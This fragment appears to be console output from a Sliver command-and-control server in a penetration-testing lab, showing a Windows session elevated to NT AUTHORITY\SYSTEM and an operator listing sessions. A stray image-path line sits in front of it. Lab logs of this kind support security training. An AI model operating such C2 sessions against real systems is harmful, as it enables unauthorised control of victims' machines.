 Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
[*] Session fafae26d payload - 10.130.10.25:1026 (Sec560Student) - windows/amd64 - Thu, 26 Mar 2026 15:42:58 +07
[server] sliver (service) > sessions